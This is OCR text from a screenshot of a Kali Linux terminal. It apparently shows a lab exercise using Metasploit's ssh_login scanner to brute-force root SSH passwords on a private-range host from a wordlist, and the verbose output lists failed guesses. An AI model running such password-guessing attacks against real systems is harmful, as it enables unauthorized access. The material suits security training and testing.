 Applications Places Terminal Tue 02:58 1
root@kali: ~
File Edit View Search Terminal Help
e list
PASSWORD no A specific password to authenticate with
PASS_FILE /usr/share/wordlists/metasploit/unix_passwords.txt no File containing passwords, one per line
RHOSTS 192.168.57.134 yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a
host
THREADS 1 yes The number of concurrent threads
USERNAME root no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separat
ed by space, one pair per line
USER_AS_PASS false no Try the username as the password for all us
ers
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set threads 10
threads => 10
msf5 auxiliary(scanner/ssh/ssh_login) > run
^C
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf5 auxiliary(scanner/ssh/ssh_login) > true
[*] exec: true
msf5 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.57.134:22 - Failed: 'root:admin'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.57.134:22 - Failed: 'root:123456'